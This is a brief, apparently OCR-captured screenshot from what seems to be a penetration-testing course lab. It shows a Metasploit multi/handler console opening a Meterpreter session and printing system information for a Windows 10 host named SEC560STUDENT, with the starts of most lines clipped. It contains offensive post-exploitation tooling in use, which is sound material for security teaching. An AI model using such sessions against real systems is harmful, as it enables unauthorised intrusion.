 sf6 exploit(multi/handler) > sessions -i 1
*] Starting interaction with 1...
eterpreter > sysinfo
omputer : SEC560STUDENT
S : Windows 10 (10.0 Build 19041).
rchitecture : x64
ystem Language : en_US
omain : HIBOXY
ogged On Users : 7
eterpreter : x86/windows
Terminal